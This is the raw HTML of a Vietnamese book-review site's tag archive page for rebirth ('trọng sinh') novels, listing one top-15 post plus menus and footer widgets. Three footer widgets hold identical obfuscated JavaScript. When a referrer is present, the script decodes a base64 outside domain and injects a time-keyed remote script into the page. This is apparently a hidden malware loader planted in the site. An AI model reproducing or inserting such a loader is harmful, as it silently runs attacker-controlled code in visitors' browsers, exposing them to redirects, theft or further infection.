	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1128 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay">Truyện Hay</a>
	<ul class="sub-menu">
		<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/dam-my">Truyện Đam Mỹ</a></li>
		<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/ngon-tinh">Truyện Ngôn tình</a></li>
	</ul>
</li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-nuoc-ngoai">Văn học nước ngoài</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-viet-nam">Văn học Việt Nam</a></li>
</ul>
</li>
<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1103 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/kinh-nghiem">Cafe sách</a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/suy-ngam">Suy ngẫm</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/danh-ngon">Danh ngôn</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/status-song-ao">Status Sống Ảo</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/tieu-su-tac-gia">Tiểu sử tác giả</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/sach-noi">Sách nói</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/tai-sach">Tải Sách Hay</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://tusachtinhhoa.vn/">
		        <img class='jeg_logo_img' src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png"  alt="Tusachtinhhoa Vn"data-light-src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png" data-light-srcset="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png 1x,  2x" data-dark-src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png" data-dark-srcset="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://tusachtinhhoa.vn/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-12">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://tusachtinhhoa.vn">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://tusachtinhhoa.vn/tag/truyen-trong-sinh">truyện trọng sinh</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Thẻ: <span>truyện trọng sinh</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_9 jeg_postblock jeg_col_3o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1">
                <div class="jeg_thumb">
                    
                    <a href="https://tusachtinhhoa.vn/truyen-trong-sinh-hay"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Top 15 truyện trọng sinh đã hoàn hay nhất không thể bỏ lỡ" decoding="async" loading="lazy" data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/05/truyen-trong-sinh-hay-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://tusachtinhhoa.vn/category/top-list-sach-hay" class="category-top-list-sach-hay">TOP LIST</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://tusachtinhhoa.vn/truyen-trong-sinh-hay">Top 15 truyện trọng sinh đã hoàn hay nhất không thể bỏ lỡ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tusachtinhhoa.vn/truyen-trong-sinh-hay" ><i class="fa fa-clock-o"></i> Tháng Năm 11, 2023</a></div></div>
                </div>
            </article>
                </div>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                                        </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tủ Sách Tinh Hoa</span></h3></div>        <div class="jeg_about ">
                                                <p>Chuyên trang review những cuốn sách hay mới nhất, đủ mọi thể loại sách hay nên đọc	</p>

                            <div class="jeg_about_autograph">
                    <img class='lazyload' data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-favicon-201x60-1.png" data-srcset="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-favicon-201x60-1.png 1x, https://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-favicon-201x60-1.png 2x" alt="">
                </div>
                    </div>
</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-113"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Bài viết mới</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-2678 post type-post status-publish format-standard has-post-thumbnail hentry category-ngon-tinh tag-chiec-bat-lua-va-vay-cong-chua tag-truyen-chiec-bat-lua-va-vay-cong-chua">
                    <div class="jeg_thumb">
                                                <a href="https://tusachtinhhoa.vn/chiec-bat-lua-va-vay-cong-chua">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Review truyện Chiếc Bật Lửa Và Váy Công Chúa – Twentine" decoding="async" loading="lazy" data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/05/chiec-bat-lua-va-vay-cong-chua-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://tusachtinhhoa.vn/chiec-bat-lua-va-vay-cong-chua">Review truyện Chiếc Bật Lửa Và Váy Công Chúa – Twentine</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng Năm 18, 2023</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-2653 post type-post status-publish format-standard has-post-thumbnail hentry category-top-list-sach-hay category-truyen-hay tag-truyen-xuyen-khong tag-truyen-xuyen-khong-hay">
                    <div class="jeg_thumb">
                                                <a href="https://tusachtinhhoa.vn/truyen-xuyen-khong">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Top truyện xuyên không cực hay nhất định phải đọc" decoding="async" loading="lazy" data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/05/truyen-xuyen-khong-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://tusachtinhhoa.vn/truyen-xuyen-khong">Top truyện xuyên không cực hay nhất định phải đọc</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng Năm 14, 2023</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-2633 post type-post status-publish format-standard has-post-thumbnail hentry category-top-list-sach-hay category-truyen-hay tag-truyen-trong-sinh tag-truyen-trong-sinh-hay">
                    <div class="jeg_thumb">
                                                <a href="https://tusachtinhhoa.vn/truyen-trong-sinh-hay">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Top 15 truyện trọng sinh đã hoàn hay nhất không thể bỏ lỡ" decoding="async" loading="lazy" data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/05/truyen-trong-sinh-hay-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://tusachtinhhoa.vn/truyen-trong-sinh-hay">Top 15 truyện trọng sinh đã hoàn hay nhất không thể bỏ lỡ</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng Năm 11, 2023</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div><div class="widget_text footer_widget widget_custom_html" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_block" id="block-4">
<blockquote class="wp-block-quote"><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-content-justification-right is-layout-constrained wp-container-core-column-layout-2 wp-block-column-is-layout-constrained" style="flex-basis:100%">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/bi-quyet-thanh-cong">Bí quyết thành công</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://tusachtinhhoa.vn/category/blog">Blog Chia sẻ</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-viet-nam/ca-dao-tuc-ngu">Ca Dao Tục Ngữ</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://tusachtinhhoa.vn/category/blog/kinh-nghiem">Cafe sách</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://tusachtinhhoa.vn/category/blog/cau-do">Câu đố</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://tusachtinhhoa.vn/category/danh-ngon">Danh ngôn</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/hat-giong-tam-hon">Hạt giống tâm hồn</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://tusachtinhhoa.vn/category/kinh-doanh">Kinh doanh</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luat-tri-nao">Luật trí não</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luyen-noi-tam">Luyện nội tâm</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nghe-thuat-song">Nghệ thuật sống</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nguyen-tac-cua-cam-xuc">Nguyên tắc của cảm xúc</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than">Phát triển bản thân</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://tusachtinhhoa.vn/category/ky-nang-song">Sách Kỹ Năng</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://tusachtinhhoa.vn/category/blog/status-song-ao">Status Sống Ảo</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tam-linh">Tâm linh</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/thai-do-song">Thái độ sống</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://tusachtinhhoa.vn/category/blog/tieu-su-tac-gia">Tiểu sử tác giả</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://tusachtinhhoa.vn/category/top-list-sach-hay">TOP LIST</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/truyen-cam-hung">Truyền cảm hứng</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/truyen-co-tich">Truyện cổ tích</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/dam-my">Truyện Đam Mỹ</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay">Truyện Hay</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/ngon-tinh">Truyện Ngôn tình</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tu-duy">Tư duy</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://tusachtinhhoa.vn/category/van-hoc">VĂN HỌC</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-nuoc-ngoai">Văn học nước ngoài</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-viet-nam">Văn học Việt Nam</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://tusachtinhhoa.vn/category/blog/van-mau">Văn Mẫu</a>
</li>
</ul></div></div>
</div>
</div>
</div></blockquote>
</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Copyright © 2023 <a href="http://tusachtinhhoa.vn/" title="Tủ sách Tinh Hoa">Tusachtinhhoa</a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://tusachtinhhoa.vn/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1099"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than">Phát triển bản thân</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1101"><a href="https://tusachtinhhoa.vn/category/ky-nang-song">Sách Kỹ Năng</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/hat-giong-tam-hon">Hạt giống tâm hồn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luat-tri-nao">Luật trí não</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luyen-noi-tam">Luyện nội tâm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/day-con">Dạy con</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/thai-do-song">Thái độ sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nghe-thuat-song">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tu-duy">Tư duy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/truyen-cam-hung">Truyền cảm hứng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nguyen-tac-cua-cam-xuc">Nguyên tắc của cảm xúc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tam-linh">Tâm linh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1100"><a href="https://tusachtinhhoa.vn/category/kinh-doanh">Kinh doanh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/bi-quyet-thanh-cong">Bí quyết thành công</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/khoi-nghiep">Khởi Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/chien-luoc-kinh-doanh">Chiến Lược Kinh Doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/marketing-ban-hang">Marketing &amp; Bán Hàng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/quan-ly-nhan-su">Quản Lý Nhân Sự</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/quan-ly-tai-chinh">Quản Lý Tài Chính</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://tusachtinhhoa.vn/category/top-list-sach-hay">TOP LIST</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1127"><a href="https://tusachtinhhoa.vn/category/van-hoc">VĂN HỌC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1128"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay">Truyện Hay</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/dam-my">Truyện Đam Mỹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/ngon-tinh">Truyện Ngôn tình</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-nuoc-ngoai">Văn học nước ngoài</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-viet-nam">Văn học Việt Nam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1103"><a href="https://tusachtinhhoa.vn/category/blog/kinh-nghiem">Cafe sách</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://tusachtinhhoa.vn/category/blog/suy-ngam">Suy ngẫm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://tusachtinhhoa.vn/category/danh-ngon">Danh ngôn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://tusachtinhhoa.vn/category/blog/status-song-ao">Status Sống Ảo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://tusachtinhhoa.vn/category/blog/tieu-su-tac-gia">Tiểu sử tác giả</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://tusachtinhhoa.vn/category/blog/sach-noi">Sách nói</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://tusachtinhhoa.vn/category/blog/tai-sach">Tải Sách Hay</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/profile.php?id=100088802997883" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/TuSachTinhHoa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/tusachtinhhoa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/in/t%E1%BB%A7-s%C3%A1ch-tinh-hoa-39a746260/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.pinterest.com/tusachtinhhoa/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2023 <a href="http://tusachtinhhoa.vn/" title="Tủ sách Tinh Hoa">Tusachtinhhoa</a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-column-layout-1.wp-container-core-column-layout-1 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-right:0 !important;}.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-container-core-column-layout-2.wp-container-core-column-layout-2 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-right:0 !important;}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
